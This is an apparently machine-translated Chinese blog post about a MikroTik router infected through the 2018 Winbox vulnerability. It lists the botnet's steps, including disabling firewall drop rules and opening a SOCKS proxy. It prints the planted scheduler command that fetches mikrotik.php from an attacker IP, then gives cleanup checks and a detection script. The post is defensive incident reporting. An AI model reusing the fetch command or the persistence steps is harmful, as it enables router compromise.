8月2日,我收到了MikroTik:紧急安全通报,指出僵尸网络正在使用Winbox Service漏洞来入侵和感染设备。



从新闻通讯的文本中可以明显看出,该漏洞已于2018年4月23日在v6.42.1版本中关闭。 我开始检查赞助商的设备,发现有几台带有6.40.1的路由器,其中一台被感染。

攻击脚本有什么作用?- 通过漏洞获取用户列表(即,将admin更改为其他名称不会保存)。

- 尝试在收到所有登录名的情况下登录,并清除已阻止的登录名。

- 找到活动的登录名后,获取其密码,然后登录系统。

然后:- 禁用防火墙上的所有删除规则。

- 在非标准端口上启用袜子(IP-袜子),在我的情况下为4145。

- 在系统-脚本中添加脚本

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no - 将脚本运行添加到“系统-计划程序”中。

- 删除现有脚本(由Mikrotik论坛报告)。

攻击来自iomart Hosting Limited所属的地址95.154.216.151,该地址通过该站点向他们发送了一条消息,但仍未反应,该地址处于活动状态。

地址95.154.216.166也处于活动状态,但是上面没有mikrotik.php文件。

在这里,您可以看到受害者的信息:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166如果您的Mikrotik尚未更新,并且Winbox端口对所有人开放,请确保检查设备。- 我们检查IP-防火墙中的删除规则是否处于活动状态。

- 我们检查袜子,应断开连接,端口默认为-1080。

- 在系统-脚本和系统-计划程序中检查是否有剩余脚本。

- 检查miktorik.php文件是否存在

- 我们在终端中执行/导出,并用肉眼检查配置。

Mikrotik论坛上的

gotsprings用户建议使用此选项:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

打开您的日志并查看结果。 如果结果为“!” 你可能有问题。

显然,让Winbox Service对所有人开放非常不好,但是在某些情况下,请不要忘记更新设备!

相关链接:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html